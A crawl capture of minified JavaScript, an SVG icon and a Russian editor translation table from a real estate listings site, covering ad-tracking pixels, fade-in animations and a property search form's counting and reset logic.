n?decodeURIComponent(n[2]):null}e&&(o.sz=e),t=o,n={id:"",gid1:"",yid1:""},r=document.domain,i={tail256:document.referrer||"unknown"},void 0!==(a=function(e){var t={};if(e){var n=e.split("&");for(var r in n)if(n.hasOwnProperty(r)){var i=n[r].split("=");void 0!==i[0]&&void 0!==i[1]&&(t[i[0]]=decodeURIComponent(i[1]))}}return t}(window.location.search.substring(1))).adrclid&&(t.fsid=a.adrclid),null!==l(document,"adrcid")&&(t.cid=l(document,"adrcid")),n&&n.id&&null!==l(document,n.id)&&(t.suid=r+"_"+encodeURIComponent(l(document,n.id))),n&&n.gid1?t.gid1=n.gid1:null!==l(document,"_ga")&&(t.gid1=encodeURIComponent(l(document,"_ga"))),n&&n.yid1?t.yid1=n.yid1:null!==l(document,"_ym_uid")&&(t.yid1=encodeURIComponent(l(document,"_ym_uid"))),t.loc=encodeURIComponent(window.location.href),t.custom&&(t.custom=s(t.custom,";")),function(e,t){!function(e){if(e=e.split("![rnd]").join(~~(1e6*Math.random())),document.createElement&&document.body){var t=document.createElement("img");t.style.position="absolute",t.style.display="none",t.style.width=t.style.height="0px",t.setAttribute("referrerpolicy","no-referrer-when-downgrade"),t.src=e,document.body.appendChild(t)}else{var n=new Image;n.setAttribute("referrerpolicy","no-referrer-when-downgrade"),n.src=e}}("https://ad.adriver.ru/cgi-bin/rle.cgi?"+e+"&rnd=![rnd]"+(t?"&"+t:""))}(s(t),s(i))}("vzaimodeystvie_s_filtrom")};$("#fullFormSearch").on("change",r),$(".MobileFilter form").on("change",r),$("body").on("click",".Question__head",(function(e){var t=$(e.currentTarget).closest(".Question"),n="Question--active",r=t.parent().find(".".concat(n)),i=t.find(".Question__body"),a=t.get(0).getBoundingClientRect();r.each((function(e,n){var r=n.getBoundingClientRect().top>0?300:0;Yu($(n).find(".Question__body"),0,r).then((function(){if(0===r){var e=t.get(0).getBoundingClientRect().top-a.top;if(e>=0)return;window.scrollBy(0,e)}}))})),t.hasClass(n)?r.removeClass(n):(r.removeClass(n),t.addClass(n),Yu(i,i.find(".Question__content").outerHeight()))})),$(document).on("afterIASAjaxUpdate",".ObjectList",(function(e,t,n){var r=$(n).find("#collapsed-faq"),i=r.length?r.html():"";$("#collapsed-faq").html(i)})),t&&$(".BuildingsSearch__scroll_to_top_button").click((function(){$("html, body").animate({scrollTop:0},"slow")})),$(document).on("afterIASAjaxUpdate",(function(e,t,n){if("buildings-list-data"===t){var r=$(n).find("#similar-buildings-list-data");r.length&&($("#similar-buildings-list-data").html(r.html()),bu(),$("#similar-buildings-list-data .emerge").css("opacity","1"));var i=$(n).find(".Breadcrumbs");i.length&&$(".Breadcrumbs").html(i.html())}})),function(){var e=this;Ou(),$(document).on("afterIASAjaxUpdate",(function(t,n,r){$(r).find(ju).each((function(t){$(ju).eq(t).html($(e).length?$(e).html():"")})),Ou()})),$(Fu).bind("DOMSubtreeModified",(function(){Ou()}))}(),(n=$(".CitySelector")).click((function(e){e.stopPropagation(),n.toggleClass("open")})),$(document).on("click",(function(e){!$(e.target).is(".CitySelector__dropdown")&&n.hasClass("open")&&n.removeClass("open")}))}))})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://setlestate.com/images/icons/symbol-check-think.svg
body_size: 247
content:
<svg width="19" height="14" viewBox="0 0 19 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.05273 6.87976L7.28672 12.8119L17.7823 1.18848" stroke="#EE4B40" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/dce8f260/js/emerge.js
body_size: 6054
content:
jQuery&&(!function(t){t(function(){var emerege=function(selector,filter){var filter=filter===undefined?"*":filter;var selector=selector===undefined?"":selector;var e,a,r,i,n=500,images=[],o=["backgroundImage","borderImage","borderCornerImage","listStyleImage","cursor"],s=/url\(\s*(['"]?)(.*?)\1\s*\)/g,c=0,d=function(t){if(images[t]===true)return true;if(images[t]===undefined){images[t]=false;setTimeout(function(){images[t]=true},100);}
var e=new Image;return e.src=t,e.complete},l=function(t,e,a,r,i){var n="emergeRotate"+ ++c;return"<style>@keyframes "+n+" { from { transform: rotate("+360*a+"deg) } to { transform: rotate("+360*!a+'deg) }  } </style><div style="position: absolute; transition: opacity '+i+'ms ease-out"><div style="position: absolute; left: 50%; top: 50%; margin: -'+t+'px"><svg width="'+2*t+'" height="'+2*t+'"viewBox="0 0 100 100"><defs><mask id="cut"><rect width="100" height="100" fill="white" /><circle r="40" cx="50" cy="50" fill="black" /><polygon points="50,50 100,25 150,50 100,75" fill="black" style="transform-origin: left center; animation: '+n+" "+r+'ms linear infinite" /></mask></defs><circle r="50" cx="50" cy="50" mask="url(#cut)" fill="'+e+'" /></svg></div></div>'},u=function(t){var e=Math.min(document.body.clientHeight,document.documentElement.clientHeight),a=t.offset().top,r=window.pageYOffset||document.documentElement.scrollTop;return e>a-r},f=function(e,i){var o=e.data("hold"),s=e.data("expose");if(s&&!u(e))return r=t.grep(r,function(el){return!el.is(e);}),e.data("_waitingForView",!0),!1;if(o&&!t.grep(r,function(el){return el.is(e);}).length)return r.push(e),setTimeout(function(){f(e,!0)},o),!1;if(t.grep(r,function(el){return el.is(e);}).length&&!i)return!1;e.data("_waitingForView",!1);var c=e.data("_spinner");c&&(c.css("opacity",0),setTimeout(function(){c.remove()},n)),e.css("transition","opacity "+n+"ms ease-out"),e.css("opacity","1");var d=e.data("style-2");d&&e.attr("style",e.attr("style")+"; "+d),setTimeout(function(){e.attr("style","opacity:1;")},n+100),a.push(e),m()},m=function(r){r&&e.push(r);for(var i in e){var n=e[i];if(t.grep(a,function(e){return e.is(n);}).length);else{var o,s=!1;if(o=n.data("_waitFor")){for(;;){if(!t.grep(a,function(e){return e.is(o);}).length){if(o[0]==n[0]){s=!0;break}
if(o=o.data("_waitFor"))continue}
break}(t.grep(a,function(e){return e.is(n.data("_waitFor"));}).length||s)&&f(n)}else f(n)}}},p=function(){for(var t in e){var a=e[t];a.data("_waitingForView")&&u(a)&&f(a)}},v=function(){i||(t(window).on("scroll resize",p),i=!0)},g=function(){e=[],a=[],r=[],i=!1;var c=!1;t(".emerge"+selector).filter(filter).each(function(){var e=t(this),a={},r=[],i=!1,u=12,f=1333,p="#404040",g=0,y=n,w=0,h=0,b="",k="",x=n,_={};e.$prev=c;var z=function(){e.data("continue")&&e.data("_waitFor",e.$prev),e.data("await")&&t("#"+e.data("await")+".emerge"+selector).filter(filter).length&&e.data("_waitFor",t("#"+e.data("await")+".emerge"+selector).filter(filter)),m(e)},F=function(){h++,h==w&&setTimeout(z,e.data("slow"))};if(e.data("opaque")&&e.css("opacity",1),_=e.data("effect")||!1,x=e.data("duration")||n,expose=e.data("expose"),v(),_){var I={},A=["","-webkit-"],T="transform",H="transform-origin",V=e.data("up")||0,Y=e.data("down")||0,j=e.data("left")||0,B=e.data("right")||0,C=e.data("angle")||"90",E=e.data("scale")||-1,M=e.data("origin")||"50% 50%";if(Y&&(V="-"+Y,"--"==V.substr(0,2)&&(V=V.substr(2))),B&&(j="-"+B,"--"==j.substr(0,2)&&(j=j.substr(2))),"relax"==_&&(-1==E&&(E=.92),"50% 50%"==M&&(M="top"),I={one:"scaleY("+E+")",two:"scaleY(1)",orn:M,crv:"cubic-bezier(0, 0, 0.001, 1)"}),"slide"==_&&(V||(V="20px"),I={one:"translate("+j+","+V+")",two:"translate(0,0)",crv:"cubic-bezier(0, 0.9, 0.1, 1)"}),"zoom"==_&&(-1==E&&(E=.5),I={one:"scale("+E+")",two:"scale(1)",orn:M,crv:"cubic-bezier(0, 0.75, 0.25, 1)"}),"screw"==_&&(-1==E&&(E=.5),C||(C=90),I={one:"scale("+E+") rotate("+C+"deg)",two:"scale(1) rotate(0)",orn:M,crv:"cubic-bezier(0, 0.75, 0.25, 1)"}),I)
for(var O=0;O<A.length;++O)b+=A[O]+T+": "+I.one+"; "+A[O]+H+": "+I.orn+"; ",k+=A[O]+T+": "+I.two+"; "+A[O]+"transition: opacity "+x+"ms ease-out, "+A[O]+T+" "+x+"ms "+I.crv+"; ";e.data("style-1",b),e.data("style-2",k)}
var img_skip=e.data("img-skip");if(b||(b=e.data("style-1")),b&&e.attr("style",e.attr("style")+"; "+b),e.find("*").addBack().each(function(){var e=t(this);e.is("img")&&e.attr("src")&&!img_skip&&(d(e.attr("src"))||(a[e.attr("src")]=!0));for(var i=0;i<o.length;++i){var n,c=o[i],l=e.css(c),u=-1;if(l&&!img_skip&&(u=l.indexOf("url("))>=0)
for(;null!==(n=s.exec(l));)d(n[2])||(a[n[2]]=!0)}
if(e.is("video")){var f=e.data("emerge-event")||"canplaythrough";r.push({item:e,event:f})}}),i=e.data("spin")){setTimeout(function(){e.attr("style","opacity:1;")},x+100);var Q=e.data("spin-element");if(Q)var S=t("#"+Q).clone().css({position:"absolute",display:"block"});else{e.data("spin-size")&&(u=e.data("spin-size")/ 2),e.data("spin-color")&&(p=e.data("spin-color")),e.data("spin-period")&&(f=e.data("spin-period")),e.data("spin-direction")&&(g="clockwise"==e.data("spin-direction")?0:1),y=x;var S=t(l(u,p,g,f,y))}
S.css({width:"100%",height:Math.min(e.height(),document.body.clientHeight-e.offset().top)}),S.addClass("emerge-spin-element"),e.before(S),e.data("_spinner",S)}
for(var O in a){var $=new Image;$.src=O,w++,$.width>0?F():t($).on("load error",F)}
for(var O in r){w++;var q=r[O].item,P=r[O].event;q[0].readyState>=4?F():q.on(P,F)}
w++,F(),c=e})}
return window.navigator&&"preview"===window.navigator.loadPurpose?(t(".emerge"+selector).filter(filter).css("transition","none"),t(".emerge"+selector).filter(filter).css("opacity","1"),!1):(t(".emerge-replay").each(function(){var e=t(this);e.click(function(){return t(".emerge"+selector).filter(filter).css("transition","none"),t(".emerge"+selector).filter(filter).css("opacity","0"),t(".emerge-spin-element").remove(),g(),!1})}),void g())}
emerege();t(document).on('emerge-trigger',function(event,selector,filter){emerege(selector,filter);});})}(jQuery),document.write("<style>.emerge { opacity: 0; }</style>"));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/dce8f260/js/search_form.js
body_size: 10300
content:
function setSearchFormInactive(selector,exclude){var form=$(selector);$(form).find('.search-inner>.select li a').addClass('inactive');if(exclude)$(exclude).removeClass('inactive');}
function setSearchFormActive(selector){var form=$(selector);$(form).find('.search-inner>.select li a').removeClass('inactive');$(form).find('.data-reset').css({'display':'none'});$(form).find('.search-inner .select li').removeClass('active');$(form).find('.search-inner .select .counter').text('');$(form).find('#searchFormSelectArea').val('');$(form).find('#searchFormSelectMetro').val('');$(form).find('#searchFormSelectMap').val('');$(form).find('#searchFormSelectSpb').val('');$(form).find('#searchFormSelectStreet').val('');$(form).find('#searchFormSelectOther').val('');form.change();}
function updateSelected(form,sel,input,textArr){var val=$(form).find(input).val();var ids=val.split(',');var selector=$(sel);var more=selector.find('.more');var c=Math.max(ids.length-2,0);more.text('Еще '+declOfNumWNum(c,textArr));if(c>0)more.parent('li').removeClass('hidden');else more.parent('li').addClass('hidden');}
function addSelectedLi(form,item,sel,input,textArr){updateSelected(form,sel,input,textArr);var selector=$(sel);var val=$(form).find(input).val();var ids=val.split(',');var more=selector.find('.more');var li=$('<li>').html('<a href=\"javascript:void(0)\" class=\"del\" data-id=\"'+item.id+'\"></a>'+item.name);if(ids.length>2)li.addClass('hidden');var token=JSON.stringify(item);li.find('a').attr('data-tokeninput',token);li.insertBefore(more.parent('li'));}
var timestamp=[];function formSearchChange(selector,mode){if(timestamp[selector]===undefined){timestamp[selector]=0;}
var form=$(selector);if(form.length===0){return;}
var changesCount,searchCount,searchCountText;if(mode!=='mobile'){changesCount=$(form).find('#changesCount');searchCount=$(form).find("#searchCount");searchCountText=$(form).find("#searchCountText");if(changesCount.length){countChanges(selector);}
if(searchCount.length){searchCount.html('<div class="preloader"></div>');}
if(searchCountText.length){searchCountText.hide();}}
var type=$(form).data('module');var typeForm=$('#form-filter').data('type');if(typeForm===undefined){typeForm=$('#search-block').data('type');}
type=type===undefined?'buildings':type;var date=new Date().getTime();if(date>timestamp[selector])timestamp[selector]=date;var flatArr=['квартира','квартиры','квартир'];var notFound='Квартир не найдено';if(type==='commercial'||type==='secondaryCommercial'||type==='rentCommercial'){flatArr=['помещение','помещения','помещений'];notFound='Помещений не найдено';}
if(type==='suburban'){notFound='Результаты не найдены';}
if(type==='landCommercial'){flatArr=['участок','участка','участков'];notFound='Результаты не найдены';}
var apartmentArr=(typeForm==='buildings')?['апартаменты','апартаментов','апартаментов']:['результаты','результата','результатов'];$.ajax({type:"post",url:$(form).data('count-url'),data:$(form).serialize()+'&date='+date,success:function(data){if(timestamp[selector]==data.date){if(mode==='mobile'){if(type==='buildings'){$(form).find('.search-counts').html((data.fcount!==undefined&&data.count!==undefined)?(data.fcount>0?'Показать '+declOfNumWNum(data.fcount,((type=='buildings'&&data.fcount==data.acount)?apartmentArr:flatArr))+', '+data.count+' ЖК':notFound):'Показать');$('.listing-header .listing-switch').each(function(){$(this).find('.buildings.tab').html(data.count+' ЖК');$(this).find('.flats.tab').html(data.fcount+' '+declOfNumWONum(data.fcount,flatArr));});}else{if(type==='rent'||type==='secondary-commercial'){flatArr=['помещение','помещения','помещений'];}
if(type==='suburban'){flatArr=['результат','результата','результатов'];}
$(form).find('.search-counts').html((data.fcount!==undefined)?(data.fcount>0?'Показать '+declOfNumWNum(data.fcount,flatArr):notFound):'Показать');$('.listing-header .listing-switch').each(function(){$(this).find('.flats.tab').html(data.fcount+' '+declOfNumWONum(data.fcount,flatArr));});}}else{if(!searchCount.length&&searchCountText.length){searchCountText.html(declOfNumWNum(data.count,['объект','объекта','объектов']));}else{if(searchCount.length){searchCount.html(data.fcount?number_format(data.fcount):'');}
var $countText=(data.fcount?declOfNumWONum(data.fcount,((type=='buildings'&&data.fcount==data.acount)?apartmentArr:flatArr)):notFound)
+(type!=='secondary'?((data.count)?(' в '+data.count+' ЖК'):(data.fcount?' найдено':'')):'');if(jQuery.inArray(typeForm,['secondary','suburban','rent','secondaryCommercial','rentCommercial','landCommercial'])){$countText=(data.fcount?declOfNumWONum(data.fcount,((typeForm==='suburban')?apartmentArr:flatArr)):'Результаты не найдены');}
if(searchCountText.length){searchCountText.html($countText);searchCountText.show();}}}}}});}
function countChanges(selector){var form=$(selector);var counter=$(form).find('#changesCount');if(counter.length===0){counter=$(selector+'ChangesCount');}
var count=$(form).find('input[type=checkbox]:checked').not('[value=""]').length;if(form.attr('id')==='commercialFormSearch'){count+=$(form).find('input[type=radio]:checked').not('[value=""]').not('[name="NewCommercialSearchFormFull[commercial_type]"]').length;}else{count+=$(form).find('input[type=radio]:checked').not('[value=""]').length;}
$(form).find('input[type=text].format-price:visible').each(function(){let $this=$(this);if($this.val()!=''&&$this.data('default')!==undefined&&$this.data('default')!=$this.val().replace(/(\s)+/g,''))
count++;});if($(form).find('input.msearch').val()){var tokens=$(form).find('input.msearch').tokenInput('get');count+=tokens?tokens.length:$(form).find('input.msearch').val().split('|').length;}
$(form).find('.mortgage-block input').each(function(){if($(this).val()!==''){count++;}});$(form).find('.FilterField__input').each(function(){if($(this).val()!==''){count++;}});if(count){$(counter).text(count);$(counter).parent().fadeIn();}else{$(counter).text('');$(counter).parent().fadeOut();}}
function addAction(item,id,selector,declArray,valIncr,indent,formSelector){var val=$(formSelector).find(id).val();val=(val?val+',':'')+valIncr+item.value.substring(indent);$(formSelector).find(id).val(val);var ids=val.split(',');$(formSelector).find(selector).find('.counter').text(ids.length);$(formSelector).find(selector).addClass('active');addSelectedLi(formSelector,item,selector+' .selected',id,declArray);}
function deleteAction(item,selectAreaId,selector,declArray,valIncr,indent,formSelector){var val=$(formSelector).find(selectAreaId).val();var id=valIncr+item.value.substring(indent);var ids=val.split(',');var index=ids.indexOf(id);ids.splice(index,1);val=ids.join(',');$(formSelector).find(selectAreaId).val(val);$(formSelector).find(selector+' .counter').text(ids.length?ids.length:'');if(!ids.length)
$(formSelector).find(selector).removeClass('active');$(formSelector).find(selector+' .selected li a[data-id="'+item.id+'"]').parent('li').remove();$(formSelector).find(selector+' .selected li.hidden a.del').first().parent('li').removeClass('hidden');updateSelected(formSelector,selector+' .selected',selectAreaId,declArray);}
function deleteDeveloper(){$('.gk-setl-selector').removeClass('active');$('#fullFormSearch .objectSetlSelectror').removeClass('active');$('.token-input-list-is-setl').hide();$('#fullFormSearch #developer').val(0);console.log('deleteDeveloper',$(this));updateMultisearch('#fullFormSearch',$('#fullFormSearch .objectSetlSelectror'));formSearchChange("#fullFormSearch");}
$('#fullFormSearch, #commercialFormSearch, #rentFormSearch, #rentCommercialFormSearch, #landCommercialFormSearch').on('click','#mobile-searchBlock .clear_all',function(){var $wagon_counter=$('.btn-wagon-counter');if($wagon_counter.length>0){$.each($wagon_counter,function(i,el){$(el).hide();$(el).text(0);});}
var $multisearchCont=$('input.msearch');if($multisearchCont.length>0){$.each($multisearchCont,function(i,el){if($(el).tokenInput!==undefined){$(el).tokenInput('clear');}});$('#token-input-multisearch, #token-input-com_multisearch').blur();}
var mobile_fields=$('.field.call-popup.active');mobile_fields.removeClass('active');if(mobile_fields.length>0){$.each(mobile_fields,function(i,el){$(el).find('input:not([type="checkbox"])').val(null);$(el).find('input[type="checkbox"]').prop('checked',false);if($(el).hasClass('building-year')){var defaultVal='Любой';}else{var defaultVal=$(el).find('input').data('default');}
$(el).find('.value').html(defaultVal==undefined?'(0)':defaultVal);$('.symbol-search').removeClass('active');})}
if($('#mobile-searchBlock').find('.field.checklist.row.has_selected').length>0)
$('#mobile-searchBlock').find('.field.checklist.row.has_selected').removeClass('has_selected');resetForm('#fullFormSearch, #commercialFormSearch, #rentFormSearch, #rentCommercialFormSearch,'+' #landCommercialFormSearch');var $pricePlaceHolders=$('[id ^= price-placeholder]');if($pricePlaceHolders.length>0){$.each($pricePlaceHolders,function(i,el){if($(el).data('max')!==undefined){var default_var=$(el).data('max');if(default_var!==undefined){var $input=$(el).parent().find('input');$input.val(default_var);$pphValueCont=$(el).find('.value');if($pphValueCont.length==1){if($(el).attr('id')=='price-placeholder-rent'){$pphValueCont.text((default_var / 1000).toFixed(1)+' тыс ₽');}else if($(el).attr('id')=='rent-price-placeholder'){$pphValueCont.text(default_var+' ₽');}else{$pphValueCont.text((default_var / 1000000).toFixed(1)+' млн ₽');}}}}});}
formSearchChange('#fullFormSearch, #commercialFormSearch, #rentFormSearch, #rentCommercialFormSearch,'+' #landCommercialFormSearch','mobile');var tokenCont=$('#fullFormSearch .token-input-list.train,'+' #commercialFormSearch .token-input-list.train,'+' #rentFormSearch .token-input-list.train,'+' #rentCommercialFormSearch .token-input-list.train,'+' #landCommercialFormSearch .token-input-list.train');if(tokenCont.length>0){tokenCont.empty();}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/dist//js/main.js?id=117bc44ead2151975274
body_size: 149476
content:
/*! For license information please see main.js.LICENSE.txt */
!function(t){const n=t.ru=t.ru||{};n.dictionary=Object.assign(n.dictionary||{},{"%0 of %1":"%0 из %1","Align cell text to the bottom":"Выровнять текст ячейки по нижнему краю","Align cell text to the center":"Выровнять текст по центру","Align cell text to the left":"Выровнять текст по левому краю","Align cell text to the middle":"Выровнять текст ячейки по центру","Align cell text to the right":"Выровнять текст по правому краю","Align cell text to the top":"Выровнять текст ячейки по верхнему краю","Align center":"Выравнивание по центру","Align left":"Выравнивание по левому краю","Align right":"Выравнивание по правому краю","Align table to the left":"Выровнять таблицу по левому краю","Align table to the right":"Выровнять таблицу по правому краю",Alignment:"Выравнивание",All:"Все","Almost equal to":"Почти равный",Angle:"Угол","Approximately equal to":"Конгруэнтность (геометрическое равенство)",Aquamarine:"Аквамариновый",Arrows:"Стрелки","Asterisk operator":"Оператор звездочка","Austral sign":"Символ аргентинского аустраля","back with leftwards arrow above":"Стрелка влево над словом BACK (назад)",Background:"Фон",Big:"Крупный","Bitcoin sign":"Символ биткоина",Black:"Чёрный","Block quote":"Цитата",Blue:"Синий","Blue marker":"Выделение синим маркером",Border:"Граница","Break text":"Разрывать текст","Bulleted List":"Маркированный список","Bulleted list styles toolbar":"Стили маркированного списка",Cancel:"Отмена","Caption for image: %0":"Подпись к изображению: %0","Caption for the image":"Подпись к изображению","Cedi sign":"Символ ганского седи","Cell properties":"Свойства ячейки","Cent sign":"Символ цента","Center table":"Выровнять таблицу по центру","Centered image":"Выравнивание по центру","Change image text alternative":"Редактировать альтернативный текст","Character categories":"Категории","Choose heading":"Выбор стиля",Circle:"Окружность","Colon sign":"Символ двоеточия",Color:"Цвет","Color picker":"Выбор цвета",Column:"Столбец","Contains as member":"Содержит как член","Copyright sign":"Знак авторского права","Cruzeiro sign":"Символ бразильского крузейро",Currency:"Валюта","Currency sign":"Символ валюты",Dashed:"Пунктирная",Decimal:"Десятичный","Decimal with leading zero":"Десятичный с ведущим нулем","Decrease indent":"Уменьшить отступ",Default:"По умолчанию","Degree sign":"Знак градуса","Delete column":"Удалить столбец","Delete row":"Удалить строку","Dim grey":"Тёмно-серый",Dimensions:"Размеры",Disc:"Диск","Division sign":"Знак деления","Document colors":"Цвет страницы","Dollar sign":"Символ доллара","Dong sign":"Символ донга",Dotted:"Точечная",Double:"Двойная","Double dagger":"Двойной крестик","Double exclamation mark":"Двойной восклицательный знак","Double low-9 quotation mark":"Нижняя двойная открывающая кавычка","Double question mark":"Двойной вопросительный знак",Downloadable:"Загружаемые","downwards arrow to bar":"Стрелка вниз, упирающаяся в планку","downwards dashed arrow":"Пунктирная стрелка вниз","downwards double arrow":"Двойная стрелка вниз","downwards simple arrow":"простая стрелка вниз","Drachma sign":"Символ драхмы","Dropdown toolbar":"Выпадающая панель инструментов","Edit block":"Редактировать блок","Edit link":"Редактировать ссылку","Editor block content toolbar":"Панель инструментов редактора","Editor contextual toolbar":"Контекстуальная панель инструментов редактора","Editor editing area: %0":"Область редактирования редактора: %0","Editor toolbar":"Панель инструментов редактора","Element of":"Принадлежит","Em dash":"Длинное тире","Empty set":"Пустое множество","En dash":"Среднее тире","end with leftwards arrow above":"Стрелка влево над словом END (конец)","Enter image caption":"Подпись к изображению","Euro sign":"Символ евро","Euro-currency sign":"Символ евровалюты","Exclamation question mark":"Восклицательный вопросительный знак",Find:"Найти","Find and replace":"Найти и заменить","Find in text…":"Найти в тексте","Font Background Color":"Цвет фона","Font Color":"Цвет шрифта","Font Family":"Семейство шрифтов","Font Size":"Размер шрифта","For all":"Для всех","Fraction slash":"Дробная наклонная черта","French franc sign":"Символ французского франка","Full size image":"Оригинальный размер изображения","German penny sign":"Символ немецкого пенни","Greater-than or equal to":"Больше либо равно","Greater-than sign":"Знак больше",Green:"Зелёный","Green marker":"Выделение зелёным маркером","Green pen":"Зеленый цвет текста",Grey:"Серый",Groove:"Желобчатая","Guarani sign":"Символ гуарани","Header column":"Столбец заголовков","Header row":"Строка заголовков",Heading:"Стиль","Heading 1":"Заголовок 1","Heading 2":"Заголовок 2","Heading 3":"Заголовок 3","Heading 4":"Заголовок 4","Heading 5":"Заголовок 5","Heading 6":"Заголовок 6",Height:"Высота",Highlight:"Выделить","Horizontal ellipsis":"Многоточие","Horizontal line":"Горизонтальная линия","Horizontal text alignment toolbar":"Панель инструментов горизонтального выравнивания текста","Hryvnia sign":"Символ гривны","HTML object":"HTML объект",Huge:"Очень крупный","Identical to":"Тождественно равно","Image toolbar":"Панель инструментов изображения","image widget":"Виджет изображений","In line":"В тексте","Increase indent":"Увеличить отступ","Indian rupee sign":"Символ индийской рупии",Infinity:"Бесконечность",Insert:"Вставить","Insert column left":"Вставить столбец слева","Insert column right":"Вставить столбец справа","Insert image":"Вставить изображение","Insert image via URL":"Вставить изображение по URL","Insert media":"Вставить медиа","Insert paragraph after block":"Вставить параграф после блока","Insert paragraph before block":"Вставить параграф перед блоком","Insert row above":"Вставить строку выше","Insert row below":"Вставить строку ниже","Insert table":"Вставить таблицу",Inset:"Вдавленная",Integral:"Интеграл",Intersection:"Пересечение","Inverted exclamation mark":"Перевернутый восклицательный знак","Inverted question mark":"Перевернутый вопросительный знак",Justify:"Выравнивание по ширине","Justify cell text":"Выровнять текст по ширине","Kip sign":"Символ кипа",Latin:"Латинские","Latin capital letter a with breve":"Латинская заглавная буква «A» с бревисом","Latin capital letter a with macron":"Латинская заглавная буква «A» с макроном","Latin capital letter a with ogonek":"Латинская заглавная буква «A» с огонеком","Latin capital letter c with acute":"Латинская заглавная буква «C» с акутом","Latin capital letter c with caron":"Латинская заглавная буква «C» с гачеком","Latin capital letter c with circumflex":"Латинская заглавная буква «C» с циркумфлексом","Latin capital letter c with dot above":"Латинская заглавная буква «C» с точкой сверху","Latin capital letter d with caron":"Латинская заглавная буква «D» с гачеком","Latin capital letter d with stroke":"Латинская заглавная буква «D» со штрихом","Latin capital letter e with breve":"Латинская заглавная буква «E» с бревисом","Latin capital letter e with caron":"Латинская заглавная буква «E» с гачеком","Latin capital letter e with dot above":"Латинская заглавная буква «E» с точкой сверху","Latin capital letter e with macron":"Латинская заглавная буква «E» с макроном","Latin capital letter e with ogonek":"Латинская заглавная буква «E» с огонеком","Latin capital letter eng":"Латинская заглавная буква энг","Latin capital letter g with breve":"Латинская заглавная буква «G» с бревисом","Latin capital letter g with cedilla":"Латинская заглавная буква «G» с седилью","Latin capital letter g with circumflex":"Латинская заглавная буква «G» с циркумфлексом","Latin capital letter g with dot above":"Латинская заглавная буква «G» с точкой сверху","Latin capital letter h with circumflex":"Латинская заглавная буква «H» с циркумфлексом","Latin capital letter h with stroke":"Латинская заглавная буква «H» со штрихом","Latin capital letter i with breve":"Латинская заглавная буква «I» с бревисом","Latin capital letter i with dot above":"Латинская заглавная буква «I» с точкой сверху","Latin capital letter i with macron":"Латинская заглавная буква «I» с макроном","Latin capital letter i with ogonek":"Латинская заглавная буква «I» с огонеком","Latin capital letter i with tilde":"Латинская заглавная буква «I» с тильдой","Latin capital letter j with circumflex":"Латинская заглавная буква «J» с циркумфлексом","Latin capital letter k with cedilla":"Латинская заглавная буква «K» с седилью","Latin capital letter l with acute":"Латинская заглавная буква «L» с акутом","Latin capital letter l with caron":"Латинская заглавная буква «L» с гачеком","Latin capital letter l with cedilla":"Латинская заглавная буква «L» с седилью","Latin capital letter l with middle dot":"Латинская заглавная буква «L» с внутристрочной точкой","Latin capital letter l with stroke":"Латинская заглавная буква «L» со штрихом","Latin capital letter n with acute":"Латинская заглавная буква «N» с акутом","Latin capital letter n with caron":"Латинская заглавная буква «N» с гачеком","Latin capital letter n with cedilla":"Латинская заглавная буква «N» с седилью","Latin capital letter o with breve":"Латинская заглавная буква «O» с бревисом","Latin capital letter o with double acute":"Латинская заглавная буква «O» с двойным акутом","Latin capital letter o with macron":"Латинская заглавная буква «O» с макроном","Latin capital letter r with acute":"Латинская заглавная буква «R» с акутом","Latin capital letter r with caron":"Латинская заглавная буква «R» с гачеком","Latin capital letter r with cedilla":"Латинская заглавная буква «R» с седилью","Latin capital letter s with acute":"Латинская заглавная буква «S» с акутом","Latin capital letter s with caron":"Латинская заглавная буква «S» с гачеком","Latin capital letter s with cedilla":"Латинская заглавная буква «S» с седилью","Latin capital letter s with circumflex":"Латинская заглавная буква «S» с циркумфлексом","Latin capital letter t with caron":"Латинская заглавная буква «T» с гачеком","Latin capital letter t with cedilla":"Латинская заглавная буква «T» с седилью","Latin capital letter t with stroke":"Латинская заглавная буква «T» со штрихом","Latin capital letter u with breve":"Латинская заглавная буква «U» с бревисом","Latin capital letter u with double acute":"Латинская заглавная буква «U» с двойным акутом","Latin capital letter u with macron":"Латинская заглавная буква «U» с макроном","Latin capital letter u with ogonek":"Латинская заглавная буква «U» с огонеком","Latin capital letter u with ring above":"Латинская заглавная буква «U» с кружком сверху","Latin capital letter u with tilde":"Латинская заглавная буква «U» с тильдой","Latin capital letter w with circumflex":"Латинская заглавная буква «W» с циркумфлексом","Latin capital letter y with circumflex":"Латинская заглавная буква «Y» с циркумфлексом","Latin capital letter y with diaeresis":"Латинская заглавная буква «Y» с диэрезисом","Latin capital letter z with acute":"Латинская заглавная буква «Z» с акутом","Latin capital letter z with caron":"Латинская заглавная буква «Z» с гачеком","Latin capital letter z with dot above":"Латинская заглавная буква «Z» с точкой сверху","Latin capital ligature ij":"Латинская заглавная лигатура «IJ»","Latin capital ligature oe":"Латинская заглавная лигатура OE","Latin small letter a with breve":"Латинская строчная буква «a» с бревисом","Latin small letter a with macron":"Латинская строчная буква «a» с макроном","Latin small letter a with ogonek":"Латинская строчная буква «a» с огонеком","Latin small letter c with acute":"Латинская строчная буква «c» с акутом","Latin small letter c with caron":"Латинская строчная буква «c» с гачеком","Latin small letter c with circumflex":"Латинская строчная буква «c» с циркумфлексом","Latin small letter c with dot above":"Латинская строчная буква «c» с точкой сверху","Latin small letter d with caron":"Латинская строчная буква «d» с гачеком","Latin small letter d with stroke":"Латинская строчная буква «d» со штрихом","Latin small letter dotless i":"Латинская строчная буква «i» без точки","Latin small letter e with breve":"Латинская строчная буква «e» с бревисом","Latin small letter e with caron":"Латинская строчная буква «e» с гачеком","Latin small letter e with dot above":"Латинская строчная буква «e» с точкой сверху","Latin small letter e with macron":"Латинская строчная буква «e» с макроном","Latin small letter e with ogonek":"Латинская строчная буква «e» с огонеком","Latin small letter eng":"Латинская строчная буква энг","Latin small letter f with hook":"Латинская строчная буква «f» с хвостиком","Latin small letter g with breve":"Латинская строчная буква «g» с бревисом","Latin small letter g with cedilla":"Латинская строчная буква «g» с седилью","Latin small letter g with circumflex":"Латинская строчная буква «g» с циркумфлексом","Latin small letter g with dot above":"Латинская строчная буква «g» с точкой сверху","Latin small letter h with circumflex":"Латинская строчная буква «h» с 